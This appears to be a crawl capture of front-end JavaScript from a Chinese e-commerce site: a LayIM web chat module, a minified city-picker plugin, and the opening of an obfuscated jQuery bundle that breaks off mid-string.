    var alt = ['[微笑]', '[伤心]', '[美女]', '[发呆]', '[墨镜]', '[哭]', '[羞]', '[哑]', '[睡]', '[哭]', '[囧]', '[怒]', '[调皮]', '[笑]', '[惊讶]', '[难过]', '[酷]', '[汗]', '[抓狂]', '[吐]', '[笑]', '[快乐]', '[奇]', '[傲]','[饿]', '[累]', '[吓]', '[汗]', '[高兴]', '[闲]', '[努力]', '[骂]', '[疑问]', '[秘密]', '[乱]', '[疯]', '[哀]', '[鬼]', '[打击]', '[bye]', '[汗]', '[抠]', '[鼓掌]', '[糟糕]', '[恶搞]', '[什么]', '[什么]', '[累]','[看]', '[难过]', '[难过]', '[坏]', '[亲]', '[吓]', '[可怜]', '[刀]', '[水果]', '[酒]', '[篮球]', '[乒乓]', '[咖啡]', '[美食]', '[动物]', '[鲜花]', '[枯]', '[唇]', '[爱]', '[分手]', '[生日]', '[电]', '[炸弹]', '[刀子]','[足球]', '[瓢虫]', '[翔]', '[月亮]', '[太阳]', '[礼物]', '[抱抱]', '[拇指]', '[贬低]', '[握手]', '[剪刀手]', '[抱拳]', '[勾引]', '[拳头]', '[小拇指]', '[拇指八]', '[食指]', '[ok]', '[情侣]', '[爱心]', '[蹦哒]', '[颤抖]', '[怄气]', '[跳舞]','[发呆]', '[背着]', '[伸手]', '[耍帅]'],
        arr = {};
    layui.each(alt, function(index, item){
      arr[item] = layui.cache.dir + 'images/face/'+ (index + 100) + '.gif';
    });
    return arr;
  }();
  
  
  var stope = layui.stope; //组件事件冒泡
  
  //在焦点处插入内容
  var focusInsert = function(obj, str){
    var result, val = obj.value;
    obj.focus();
    if(document.selection){ //ie
      result = document.selection.createRange(); 
      document.selection.empty(); 
      result.text = str; 
    } else {
      result = [val.substring(0, obj.selectionStart), str, val.substr(obj.selectionEnd)];
      obj.focus();
      obj.value = result.join('');
    }
  };
  
  //事件
  var anim = 'layui-anim-upbit', events = {
    //在线状态
    status: function(othis, e){
      var hide = function(){
        othis.next().hide().removeClass(anim);
      };
      var type = othis.attr('lay-type');
      if(type === 'show'){
        stope(e);
        othis.next().show().addClass(anim);
        $(document).off('click', hide).on('click', hide);
      } else {
        var prev = othis.parent().prev();
        othis.addClass(THIS).siblings().removeClass(THIS);
        prev.html(othis.find('cite').html());
        prev.removeClass('layim-status-'+(type === 'online' ? 'hide' : 'online'))
        .addClass('layim-status-'+type);
        layui.each(call.online, function(index, item){
          item && item(type);
        });
      }
    }
    
    //编辑签名
    ,sign: function(){
      var input = layimMain.find('.layui-layim-remark');
      input.on('change', function(){
        var value = this.value;
        layui.each(call.sign, function(index, item){
          item && item(value);
        });
      });
      input.on('keyup', function(e){
        var keyCode = e.keyCode;
        if(keyCode === 13){
          this.blur();
        }
      });
    }
    
    //大分组切换
    ,tab: function(othis){
      var index, main = '.layim-tab-content';
      var tabs = layimMain.find('.layui-layim-tab>li');
      typeof othis === 'number' ? (
        index = othis
        ,othis = tabs.eq(index)
      ) : (
        index = othis.index()
      );
      index > 2 ? tabs.removeClass(THIS) : (
        events.tab.index = index
        ,othis.addClass(THIS).siblings().removeClass(THIS)
      )
      layimMain.find(main).eq(index).addClass(SHOW).siblings(main).removeClass(SHOW);
    }
    
    //展开联系人分组
    ,spread: function(othis){
      var type = othis.attr('lay-type');
      var spread = type === 'true' ? 'false' : 'true';
      var local = layui.data('layim')[cache.mine.id] || {};
      othis.next()[type === 'true' ? 'removeClass' : 'addClass'](SHOW);
      local['spread' + othis.parent().index()] = spread;
      layui.data('layim', {
        key: cache.mine.id
        ,value: local
      });
      othis.attr('lay-type', spread);
      othis.find('.layui-icon').html(spread === 'true' ? '&#xe61a;' : '&#xe602;');
    }

    //搜索
    ,search: function(othis){
      var search = layimMain.find('.layui-layim-search');
      var main = layimMain.find('#layui-layim-search');
      var input = search.find('input'), find = function(e){
        var val = input.val().replace(/\s/);
        if(val === ''){
          events.tab(events.tab.index|0);
        } else {
          var data = [], friend = cache.friend || [];
          var group = cache.group || [], html = '';
          for(var i = 0; i < friend.length; i++){
            for(var k = 0; k < (friend[i].list||[]).length; k++){
              if(friend[i].list[k].username.indexOf(val) !== -1){
                friend[i].list[k].type = 'friend';
                friend[i].list[k].index = i;
                friend[i].list[k].list = k;
                data.push(friend[i].list[k]);
              }
            }
          }
          for(var j = 0; j < group.length; j++){
            if(group[j].groupname.indexOf(val) !== -1){
              group[j].type = 'group';
              group[j].index = j;
              group[j].list = j;
              data.push(group[j]);
            }
          }
          if(data.length > 0){
            for(var l = 0; l < data.length; l++){
              html += '<li layim-event="chat" data-type="'+ data[l].type +'" data-index="'+ data[l].index +'" data-list="'+ data[l].list +'"><img src="'+ data[l].avatar +'"><span>'+ (data[l].username || data[l].groupname || '佚名') +'</span><p>'+ (data[l].remark||data[l].sign||'') +'</p></li>';
            }
          } else {
            html = '<li class="layim-null">无搜索结果</li>';
          }
          main.html(html);
          events.tab(3);
        }
      };
      if(!cache.base.isfriend && cache.base.isgroup){
        events.tab.index = 1;
      } else if(!cache.base.isfriend && !cache.base.isgroup){
        events.tab.index = 2;
      }
      search.show();
      input.focus();
      input.off('keyup', find).on('keyup', find);
    }

    //关闭搜索
    ,closeSearch: function(othis){
      othis.parent().hide();
      events.tab(events.tab.index|0);
    }
    
    //消息盒子
    ,msgbox: function(){
      var msgboxElem = layimMain.find('.layim-tool-msgbox');
      layer.close(events.msgbox.index);
      msgboxElem.find('span').removeClass(ANIM_MSG).html('');
      return events.msgbox.index = layer.open({
        type: 2
        ,title: '消息盒子'
        ,shade: false
        ,maxmin: true
        ,area: ['600px', '520px']
        ,skin: 'layui-box layui-layer-border'
        ,resize: false
        ,content: cache.base.msgbox
      });
    }
    
    //弹出查找页面
    ,find: function(){
      layer.close(events.find.index);
      return events.find.index = layer.open({
        type: 2
        ,title: '查找'
        ,shade: false
        ,maxmin: true
        ,area: ['1000px', '520px']
        ,skin: 'layui-box layui-layer-border'
        ,resize: false
        ,content: cache.base.find
      });
    }
    
    //弹出更换背景
    ,skin: function(){
      layer.open({
        type: 1
        ,title: '更换背景'
        ,shade: false
        ,area: '300px'
        ,skin: 'layui-box layui-layer-border'
        ,id: 'layui-layim-skin'
        ,zIndex: 66666666
        ,resize: false
        ,content: laytpl(elemSkinTpl).render({
          skin: cache.base.skin
        })
      });
    }
    
    //关于
    ,about: function(){
      layer.alert('版本： '+ v + '<br>版权所有：<a href="http://www.xunyou021.com" target="_blank">www.xunyou021.com</a>', {
        title: '关于 上海讯有'
        ,shade: false
      });
    }
    
    //生成换肤
    ,setSkin: function(othis){
      var src = othis.attr('src');
      var local = layui.data('layim')[cache.mine.id] || {};
      local.skin = src;
      if(!src) delete local.skin;
      layui.data('layim', {
        key: cache.mine.id
        ,value: local
      });
      try{
        layimMain.css({
          'background-image': src ? 'url('+ src +')' : 'none'
        });
        layimChat.css({
          'background-image': src ? 'url('+ src +')' : 'none'
        });
      } catch(e) {}
      layui.each(call.setSkin, function(index, item){
        var filename = (src||'').replace(layui.cache.dir+'css/modules/layim/skin/', '');
        item && item(filename, src);
      });
    }
    
    //弹出聊天面板
    ,chat: function(othis){
      var local = layui.data('layim')[cache.mine.id] || {};
      var type = othis.data('type'), index = othis.data('index');
      var list = othis.attr('data-list') || othis.index(), data = {};
      if(type === 'friend'){
        data = cache[type][index].list[list];
      } else if(type === 'group'){
        data = cache[type][list];
      } else if(type === 'history'){
        data = (local.history || {})[index] || {};
      }
      data.name = data.name || data.username || data.groupname;
      if(type !== 'history'){
        data.type = type;
      }
      popchat(data);
    }
    
    //切换聊天
    ,tabChat: function(othis){
      changeChat(othis);
    }
    
    //关闭聊天列表
    ,closeChat: function(othis, e){
      changeChat(othis.parent(), 1);
      stope(e);
    }, closeThisChat: function(){
      changeChat(null, 1);
    }
    
    //展开群组成员
    ,groupMembers: function(othis, e){
      var icon = othis.find('.layui-icon'), hide = function(){
        icon.html('&#xe61a;');
        othis.data('down', null);
        layer.close(events.groupMembers.index);
      }, stopmp = function(e){stope(e)};
      
      if(othis.data('down')){
        hide();
      } else {
        icon.html('&#xe619;');
        othis.data('down', true);
        events.groupMembers.index = layer.tips('<ul class="layim-members-list"></ul>', othis, {
          tips: 3
          ,time: 0
          ,anim: 5
          ,fixed: true
          ,skin: 'layui-box layui-layim-members'
          ,success: function(layero){
            var members = cache.base.members || {}, thatChat = thisChat()
            ,ul = layero.find('.layim-members-list'), li = '', membersCache = {}
            ,hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin')
            ,listNone = layimChat.find('.layim-chat-list').css('display') === 'none';
            if(hasFull){
              ul.css({
                width: $(window).width() - 22 - (listNone || 200)
              });
            }
            members.data = $.extend(members.data, {
              id: thatChat.data.id
            });
            post(members, function(res){
              layui.each(res.list, function(index, item){
                li += '<li data-uid="'+ item.id +'"><a href="javascript:;"><img src="'+ item.avatar +'"><cite>'+ item.username +'</cite></a></li>';
                membersCache[item.id] = item;
              });
              ul.html(li);
              
              //获取群员
              othis.find('.layim-chat-members').html(res.members||(res.list||[]).length + '人');
              
              //私聊
              ul.find('li').on('click', function(){
                var uid = $(this).data('uid'), info = membersCache[uid]
                popchat({
                  name: info.username
                  ,type: 'friend'
                  ,avatar: info.avatar
                  ,id: info.id
                });
                hide();
              });
              
              layui.each(call.members, function(index, item){
                item && item(res);
              });
            });
            layero.on('mousedown', function(e){
              stope(e);
            });
          }
        });
        $(document).off('mousedown', hide).on('mousedown', hide);
        $(window).off('resize', hide).on('resize', hide);
        othis.off('mousedown', stopmp).on('mousedown', stopmp);
      }
    }
    
    //发送聊天内容
    ,send: function(){
      sendMessage();
    }
    
    //设置发送聊天快捷键
    ,setSend: function(othis, e){
      var box = events.setSend.box = othis.siblings('.layim-menu-box')
      ,type = othis.attr('lay-type');
      
      if(type === 'show'){
        stope(e);
        box.show().addClass(anim);
        $(document).off('click', events.setSendHide).on('click', events.setSendHide);
      } else {
        othis.addClass(THIS).siblings().removeClass(THIS);
        var local = layui.data('layim')[cache.mine.id] || {};
        local.sendHotKey = type;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        events.setSendHide(e, othis.parent());
      }
    }, setSendHide: function(e, box){
      (box || events.setSend.box).hide().removeClass(anim);
    }
    
    //表情
    ,face: function(othis, e){
      var content = '', thatChat = thisChat();

      for(var key in faces){
        content += '<li title="'+ key +'"><img src="'+ faces[key] +'"></li>';
      }
      content = '<ul class="layui-clear layim-face-list">'+ content +'</ul>';
     
     events.face.index = layer.tips(content, othis, {
        tips: 1
        ,time: 0
        ,fixed: true
        ,skin: 'layui-box layui-layim-face'
        ,success: function(layero){
          layero.find('.layim-face-list>li').on('mousedown', function(e){
            stope(e);
          }).on('click', function(){
            focusInsert(thatChat.textarea[0], '' +  this.title + ' ');
            layer.close(events.face.index);
          });
        }
      });
      
      $(document).off('mousedown', events.faceHide).on('mousedown', events.faceHide);
      $(window).off('resize', events.faceHide).on('resize', events.faceHide);
      stope(e);
      
    } ,faceHide: function(){
      layer.close(events.face.index);
    }
    
    //图片或一般文件
    ,image: function(othis){
      var type = othis.data('type') || 'images', api = {
        images: 'uploadImage'
        ,file: 'uploadFile'
      }
      ,thatChat = thisChat(), upload = cache.base[api[type]] || {};
      
      layui.upload.render({
        url: upload.url || ''
        ,method: upload.type
        ,elem: othis.find('input')[0]
        ,accept: type
        ,done: function(res){
          if(res.status == 200){
            res.data = res.data || {};
            if(type === 'images'){
              focusInsert(thatChat.textarea[0], 'img['+ (res.data.url||'') +']');
            } else if(type === 'file'){
              focusInsert(thatChat.textarea[0], 'file('+ (res.data.url||'') +')['+ (res.data.name||'下载文件') +']');
            }
            sendMessage();
          } else {
            layer.msg(res.msg||'上传失败');
          }
        }
      });
    }
    
    //音频和视频
    ,media: function(othis){
      var type = othis.data('type'), text = {
        audio: '音频'
        ,video: '视频'
      } ,thatChat = thisChat();
          var name = "is_video";
          var is_video = 0;
          var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
          if(arr=document.cookie.match(reg))
          {
              is_video = unescape(arr[2]);
          }
      if(is_video == 1)
      {
          var data = {
              username: cache.mine ? cache.mine.username : '访客'
              ,avatar: cache.mine ? cache.mine.avatar : (layui.cache.dir+'images/user_no_avatar.png')
              ,id: cache.mine ? cache.mine.id : null
              ,mine: true
          };

          var param = {
              mine: data
              ,to: thatChat.data
          };

          //param = JSON.stringify(param);
          var index = layer.open({
              type: 2,
              title: '与 '+ thatChat.data.name + ' ' + text[type] + '聊天',
              content: 'https://shop.xunyoutest.com/web/index.html?type=' + type + '&touid=' + param.to.id + '&myuid=' + param.mine.id + '&myusername=' +  encodeURI(encodeURI(param.mine.username)),
              area: ['600px', '520px'],
              maxmin: true
          });
          layer.full(index);
      }
      else
      {
          layer.prompt({
            title: '请输入网络'+ text[type] + '地址'
            ,shade: false
            ,offset: [
              othis.offset().top - $(window).scrollTop() - 158 + 'px'
              ,othis.offset().left + 'px'
            ]
          }, function(src, index){
            focusInsert(thatChat.textarea[0], type + '['+ src +']');
            sendMessage();
            layer.close(index);
          });
      }

    }
    
    //扩展工具栏
    ,extend: function(othis){
      var filter = othis.attr('lay-filter')
      ,thatChat = thisChat();
      
      layui.each(call['tool('+ filter +')'], function(index, item){
        item && item.call(othis, function(content){
          focusInsert(thatChat.textarea[0], content);
        }, sendMessage, thatChat);
      });
    }
    
    //播放音频
    ,playAudio: function(othis){
      var audioData = othis.data('audio')
      ,audio = audioData || document.createElement('audio')
      ,pause = function(){
        audio.pause();
        othis.removeAttr('status');
        othis.find('i').html('&#xe652;');
      };
      if(othis.data('error')){
        return layer.msg('播放音频源异常');
      }
      if(!audio.play){
        return layer.msg('您的浏览器不支持audio');
      }
      if(othis.attr('status')){   
        pause();
      } else {
        audioData || (audio.src = othis.data('src'));
        audio.play();
        othis.attr('status', 'pause');
        othis.data('audio', audio);
        othis.find('i').html('&#xe651;');
        //播放结束
        audio.onended = function(){
          pause();
        };
        //播放异常
        audio.onerror = function(){
          layer.msg('播放音频源异常');
          othis.data('error', true);
          pause();
        };
      } 
    }
    
    //播放视频
    ,playVideo: function(othis){
      var videoData = othis.data('src')
      ,video = document.createElement('video');
      if(!video.play){
        return layer.msg('您的浏览器不支持video');
      }
      layer.close(events.playVideo.index);
      events.playVideo.index = layer.open({
        type: 1
        ,title: '播放视频'
        ,area: ['460px', '300px']
        ,maxmin: true
        ,shade: false
        ,content: '<div style="background-color: #000; height: 100%;"><video style="position: absolute; width: 100%; height: 100%;" src="'+ videoData +'" loop="loop" autoplay="autoplay"></video></div>'
      });
    }
    
    //聊天记录
    ,chatLog: function(othis){
      var thatChat = thisChat();
      if(!cache.base.chatLog){
        return layer.msg('未开启更多聊天记录');
      }
      layer.close(events.chatLog.index);
      return events.chatLog.index = layer.open({
        type: 2
        ,maxmin: true
        ,title: '与 '+ thatChat.data.name +' 的聊天记录'
        ,area: ['450px', '100%']
        ,shade: false
        ,offset: 'rb'
        ,skin: 'layui-box'
        ,anim: 2
        ,id: 'layui-layim-chatlog'
        ,content: cache.base.chatLog + '?id=' + thatChat.data.id + '&type=' + thatChat.data.type
      });
    }
    
    //历史会话右键菜单操作
    ,menuHistory: function(othis, e){
      var local = layui.data('layim')[cache.mine.id] || {};
      var parent = othis.parent(), type = othis.data('type');
      var hisElem = layimMain.find('.layim-list-history');
      var none = '<li class="layim-null">暂无历史会话</li>'

      if(type === 'one'){
        var history = local.history;
        delete history[parent.data('index')];
        local.history = history;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        $('#'+parent.data('id')).remove();
        if(hisElem.find('li').length === 0){
          hisElem.html(none);
        }
      } else if(type === 'all') {
        delete local.history;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        hisElem.html(none);
      }
      
      layer.closeAll('tips');
    }
    
  };
  
  //暴露接口
  exports('layim', new LAYIM());

}).addcss(
  'modules/layim/layim.css'
  ,'skinlayimcss'
).addcss('modules/extendstyle.css');

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/plugins/citypicker/city-picker.min.js
body_size: 3396
content:

!function(t){"function"==typeof define&&define.amd?define(["jquery","ChineseDistricts"],t):"object"==typeof exports?t(require("jquery"),require("ChineseDistricts")):t(jQuery,ChineseDistricts)}(function(t,e){"use strict";function i(e,s){this.$element=t(e),this.$dropdown=null,this.options=t.extend({},i.DEFAULTS,t.isPlainObject(s)&&s),this.active=!1,this.dems=[],this.needBlur=!1,this.init()}if("undefined"==typeof e)throw new Error('The file "city-picker.data.js" must be included first!');var s="citypicker",n="change."+s,c="province",o="city",a="district";i.prototype={constructor:i,init:function(){this.defineDems(),this.render(),this.bind(),this.active=!0},render:function(){var e=this.getPosition(),i=this.$element.attr("placeholder")||this.options.placeholder,s='<span class="city-picker-span" style="'+this.getWidthStyle(e.width)+"height:"+e.height+"px;line-height:"+(e.height-1)+'px;">'+(i?'<span class="placeholder">'+i+"</span>":"")+'<span class="title"></span><div class="arrow"></div></span>',n='<div class="city-picker-dropdown" style="left:0px;top:100%;'+this.getWidthStyle(e.width,!0)+'"><div class="city-select-wrap"><div class="city-select-tab"><a class="active" data-count="province">省份</a>'+(this.includeDem("city")?'<a data-count="city">城市</a>':"")+(this.includeDem("district")?'<a data-count="district">区县</a>':"")+'</div><div class="city-select-content"><div class="city-select province" data-count="province"></div>'+(this.includeDem("city")?'<div class="city-select city" data-count="city"></div>':"")+(this.includeDem("district")?'<div class="city-select district" data-count="district"></div>':"")+"</div></div>";this.$element.addClass("city-picker-input"),this.$textspan=t(s).insertAfter(this.$element),this.$dropdown=t(n).insertAfter(this.$textspan);var c=this.$dropdown.find(".city-select");t.each(this.dems,t.proxy(function(t,e){this["$"+e]=c.filter("."+e)},this)),this.refresh()},refresh:function(e){var i=this.$dropdown.find(".city-select");i.data("item",null);var s=this.$element.val()||"";s=s.split("/"),t.each(this.dems,t.proxy(function(t,i){s[t]&&t<s.length?this.options[i]=s[t]:e&&(this.options[i]=""),this.output(i)},this)),this.tab(c),this.feedText(),this.feedVal()},defineDems:function(){var e=!1;t.each([c,o,a],t.proxy(function(t,i){e||this.dems.push(i),i===this.options.level&&(e=!0)},this))},includeDem:function(e){return-1!==t.inArray(e,this.dems)},getPosition:function(){var t,e,i,s,n;return t=this.$element.position(),s=this.getSize(this.$element),e=s.height,i=s.width,this.options.responsive&&(n=this.$element.offsetParent().width(),n&&(i/=n,i>.99&&(i=1),i=100*i+"%")),{top:t.top||0,left:t.left||0,height:e,width:i}},getSize:function(e){var i,s,n;return e.is(":visible")?n={width:e.outerWidth(),height:e.outerHeight()}:(i=t("<div />").appendTo(t("body")),i.css({position:"absolute !important",visibility:"hidden !important",display:"block !important"}),s=e.clone().appendTo(i),n={width:s.outerWidth(),height:s.outerHeight()},i.remove()),n},getWidthStyle:function(e,i){return this.options.responsive&&!t.isNumeric(e)?"width:"+e+";":"width:"+(i?Math.max(320,e):e)+"px;"},bind:function(){var e=this;t(document).on("click",this._mouteclick=function(i){var s,n,c,o=t(i.target);o.is(".city-picker-span")?n=o:o.is(".city-picker-span *")&&(n=o.parents(".city-picker-span")),o.is(".city-picker-input")&&(c=o),o.is(".city-picker-dropdown")?s=o:o.is(".city-picker-dropdown *")&&(s=o.parents(".city-picker-dropdown")),(!c&&!n&&!s||n&&n.get(0)!==e.$textspan.get(0)||c&&c.get(0)!==e.$element.get(0)||s&&s.get(0)!==e.$dropdown.get(0))&&e.close(!0)}),this.$element.on("change",this._changeElement=t.proxy(function(){this.close(!0),this.refresh(!0)},this)).on("focus",this._focusElement=t.proxy(function(){this.needBlur=!0,this.open()},this)).on("blur",this._blurElement=t.proxy(function(){this.needBlur&&(this.needBlur=!1,this.close(!0))},this)),this.$textspan.on("click",function(i){var s,n=t(i.target);e.needBlur=!1,n.is(".select-item")?(s=n.data("count"),e.open(s)):e.$dropdown.is(":visible")?e.close():e.open()}).on("mousedown",function(){e.needBlur=!1}),this.$dropdown.on("click",".city-select a",function(){var i=t(this).parents(".city-select"),s=i.find("a.active"),c=0===i.next().length;s.removeClass("active"),t(this).addClass("active"),s.data("code")!==t(this).data("code")&&(i.data("item",{address:t(this).attr("title"),code:t(this).data("code")}),t(this).trigger(n),e.feedText(),e.feedVal(!0),c&&e.close())}).on("click",".city-select-tab a",function(){if(!t(this).hasClass("active")){var i=t(this).data("count");e.tab(i)}}).on("mousedown",function(){e.needBlur=!1}),this.$province&&this.$province.on(n,this._changeProvince=t.proxy(function(){this.output(o),this.output(a),this.tab(o)},this)),this.$city&&this.$city.on(n,this._changeCity=t.proxy(function(){this.output(a),this.tab(a)},this))},open:function(t){t=t||c,this.$dropdown.show(),this.$textspan.addClass("open").addClass("focus"),this.tab(t)},close:function(t){this.$dropdown.hide(),this.$textspan.removeClass("open"),t&&this.$textspan.removeClass("focus")},unbind:function(){t(document).off("click",this._mouteclick),this.$element.off("change",this._changeElement),this.$element.off("focus",this._focusElement),this.$element.off("blur",this._blurElement),this.$textspan.off("click"),this.$textspan.off("mousedown"),this.$dropdown.off("click"),this.$dropdown.off("mousedown"),this.$province&&this.$province.off(n,this._changeProvince),this.$city&&this.$city.off(n,this._changeCity)},getText:function(){var e="";return this.$dropdown.find(".city-select").each(function(){var i=t(this).data("item"),s=t(this).data("count");i&&(e+=(t(this).hasClass("province")?"":"/")+'<span class="select-item" data-count="'+s+'" data-code="'+i.code+'">'+i.address+"</span>")}),e},getPlaceHolder:function(){return this.$element.attr("placeholder")||this.options.placeholder},feedText:function(){var t=this.getText();t?(this.$textspan.find(">.placeholder").hide(),this.$textspan.find(">.title").html(this.getText()).show()):(this.$textspan.find(">.placeholder").text(this.getPlaceHolder()).show(),this.$textspan.find(">.title").html("").hide())},getCode:function(e){var i={},s=[];return this.$textspan.find(".select-item").each(function(){var e=t(this).data("code"),n=t(this).data("count");i[n]=e,s.push(e)}),e?i[e]:s.join("/")},getVal:function(){var e="";return this.$dropdown.find(".city-select").each(function(){var i=t(this).data("item");i&&(e+=(t(this).hasClass("province")?"":"/")+i.address)}),e},feedVal:function(t){this.$element.val(this.getVal()),t&&this.$element.trigger("cp:updated")},output:function(i){var s,n,d,r,h=this.options,l=this["$"+i],p=i===c?{}:[],u=null;l&&l.length&&(s=l.data("item"),r=(s?s.address:null)||h[i],d=i===c?86:i===o?this.$province&&this.$province.find(".active").data("code"):i===a?this.$city&&this.$city.find(".active").data("code"):d,n=t.isNumeric(d)?e[d]:null,t.isPlainObject(n)&&t.each(n,function(t,e){var s;if(i===c){s=[];for(var n=0;n<e.length;n++)e[n].address===r&&(u={code:e[n].code,address:e[n].address}),s.push({code:e[n].code,address:e[n].address,selected:e[n].address===r});p[t]=s}else e===r&&(u={code:t,address:e}),p.push({code:t,address:e,selected:e===r})}),l.html(i===c?this.getProvinceList(p):this.getList(p,i)),l.data("item",u))},getProvinceList:function(e){var i=[],s=this,n=this.options.simple;return t.each(e,function(e,o){i.push('<dl class="clearfix">'),i.push("<dt>"+e+"</dt><dd>"),t.each(o,function(t,e){i.push('<a title="'+(e.address||"")+'" data-code="'+(e.code||"")+'" class="'+(e.selected?" active":"")+'">'+(n?s.simplize(e.address,c):e.address)+"</a>")}),i.push("</dd></dl>")}),i.join("")},getList:function(e,i){var s=[],n=this,c=this.options.simple;return s.push('<dl class="clearfix"><dd>'),t.each(e,function(t,e){s.push('<a title="'+(e.address||"")+'" data-code="'+(e.code||"")+'" class="'+(e.selected?" active":"")+'">'+(c?n.simplize(e.address,i):e.address)+"</a>")}),s.push("</dd></dl>"),s.join("")},simplize:function(t,e){return t=t||"",e===c?t.replace(/[省,市,自治区,壮族,回族,维吾尔]/g,""):e===o?t.replace(/[市,地区,回族,蒙古,苗族,白族,傣族,景颇族,藏族,彝族,壮族,傈僳族,布依族,侗族]/g,"").replace("哈萨克","").replace("自治州","").replace(/自治县/,""):e===a?t.length>2?t.replace(/[市,区,县,旗]/g,""):t:void 0},tab:function(t){var e=this.$dropdown.find(".city-select"),i=this.$dropdown.find(".city-select-tab > a"),s=this["$"+t],n=this.$dropdown.find('.city-select-tab > a[data-count="'+t+'"]');s&&(e.hide(),s.show(),i.removeClass("active"),n.addClass("active"))},reset:function(){this.$element.val(null).trigger("change")},destroy:function(){this.unbind(),this.$element.removeData(s).removeClass("city-picker-input"),this.$textspan.remove(),this.$dropdown.remove()}},i.DEFAULTS={simple:!1,responsive:!1,placeholder:"请选择省/市/区",level:"district",province:"",city:"",district:""},i.setDefaults=function(e){t.extend(i.DEFAULTS,e)},i.other=t.fn.citypicker,t.fn.citypicker=function(e){var n=[].slice.call(arguments,1);return this.each(function(){var c,o,a=t(this),d=a.data(s);if(!d){if(/destroy/.test(e))return;c=t.extend({},a.data(),t.isPlainObject(e)&&e),a.data(s,d=new i(this,c))}"string"==typeof e&&t.isFunction(o=d[e])&&o.apply(d,n)})},t.fn.citypicker.Constructor=i,t.fn.citypicker.setDefaults=i.setDefaults,t.fn.citypicker.noConflict=function(){return t.fn.citypicker=i.other,this},t(function(){t('[data-toggle="city-picker"]').citypicker()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/common.js?v=4.5.02
body_size: 192989
content:
var _x33225=['readyState','attachEvent','onreadystatechange','loaded','complete','className','constructor','addEventListener','load','undefined','test','getElementsByTagName','script','length','indexOf','src','createElement','type','text/javascript','appendChild','body','link','href','text/css','rel','stylesheet','head','insertBefore',' ','','join','slice','0','0b','0x','toString','%%','%','charAt','+','-','\'','#','*','sprintf: (minimum-)width must be finite','fFeE','d','s','c','fromCharCode','b','o','x','X','toUpperCase','u','i','round','abs','e','E','f','F','g','G','toExponential','toFixed','toPrecision','efg','toLowerCase','eEfFgG','replace','lastIndexOf','.','substring','%s!%sx%s%s','data','largescreen','show','.right-sidebar-con','tabletscreen','hide','addClass','$sidebarMenu','collapsed','trigger','qianyi.resize','width','breakpoints','devicescreen','sdevicescreen','lastBreakpoint','qianyi.resized','/css/nicevalidator.css','/js/nicevalidator.js','object','exports','document','jQuery requires a window with a document','function','isWindow','array','number','isFunction','grep','call','nodeType','string','filter','inArray','each','match','removeEventListener','DOMContentLoaded','detachEvent','onload','event','ready','data-','-$1','getAttribute','true','false','null','parseJSON','isEmptyObject','toJSON','expando','cache','pop','guid','noop','extend','camelCase','isArray','concat','map','split','cleanData','deleteExpando','window','cur','css','cssNumber','px','exec','.5','style','unit','start','end','|','createDocumentFragment','querySelectorAll','childNodes','nodeName','push','merge','_data','globalEval','defaultChecked','checked','div','_default','innerHTML','htmlPrefilter','lastChild','leadingWhitespace','createTextNode','tbody','table','<table>','firstChild','removeChild','textContent','appendChecked','input','contains','ownerDocument','activeElement','off','apply','add','tr','attr','find','/','removeAttribute','hasData','events','handle','noCloneEvent','removeEvent','text','parentNode','outerHTML','html5Clone','trim','value','option','defaultSelected','selected','textarea','defaultValue','checkClone','eq','html','clone','_evalUrl','appendTo','display','detach','none','<iframe frameborder=\'0\' width=\'0\' height=\'0\'/>','documentElement','contentWindow','contentDocument','write','close','get','olddisplay','max','border','content','margin','padding','Width','offsetWidth','offsetHeight','boxSizing','border-box','boxSizingReliable','init','prototype','setTimeout','now','opacity','tweeners','fxshow','queue','_queueHooks','fx','unqueued','fire','empty','always','height','overflow','overflowX','overflowY','inline','float','inlineBlockNeedsLayout','zoom','inline-block','hidden','shrinkWrapBlocks','toggle','done','_removeData','cssHooks','expand','prefilters','Deferred','elem','startTime','duration','tweens','run','notifyWith','resolveWith','promise','easing','Tween','opts','specialEasing','rejectWith','props','stop','proxy','timer','fail','progress','class','unshift','dataTypes','flatOptions','ajaxSettings','contents','shift','mimeType','getResponseHeader','Content-Type','converters','responseFields','dataFilter','dataType','* ','throws','parsererror','No conversion from ',' to ','success','[',']','XMLHttpRequest','ActiveXObject','Microsoft.XMLHTTP','defaultView','parentWindow','hasOwnProperty','1.12.4','fn','prevObject','context','pushStack','sort','splice','boolean','isPlainObject','jQuery','random','isPrototypeOf','ownFirst','execScript','eval','ms-','iterator','Boolean Number String Function Array Date RegExp Object Error Symbol','[object ','getElementById','id','getElementsByClassName','qsa','\\$&','setAttribute','[id=\'','\']',',','$1','cacheLength','attrHandle','sourceIndex','nextSibling','button','dir','first','uniqueID','relative','matches','TAG','uniqueSort','sizzle','checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped','[\\x20\\t\\r\\n\\f]','(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+','\\[','*(',')(?:','*([*^$|!~]?=)','*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(','))|)','*\\]',':(',')(?:\\(((\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|',')*)|.*)\\)|)','^','+|((?:^|[^\\\\])(?:\\\\.)*)','+$','*,','*([>+~]|',')','=','*([^\\]\'"]*?)','$','^#(','^\\.(','^(','|[*])','^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(','*(even|odd|(([+-]|)(\\d*)n|)','*(?:([+-]|)','*(\\d+)|))','*\\)|)','^(?:',')$','*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(','*((?:-\\d)?\\d*)','*\\)|)(?=[^-]|$)','\\\\([\\da-f]{1,6}','?|(',')|.)','ig','support','isXML','HTML','setDocument','top','unload','onunload','attributes','createComment','getById','getElementsByName','ID','getAttributeNode','CLASS','<a id=\'','\'></a><select id=\'','-\r\\\' msallowcapture=\'\'><option 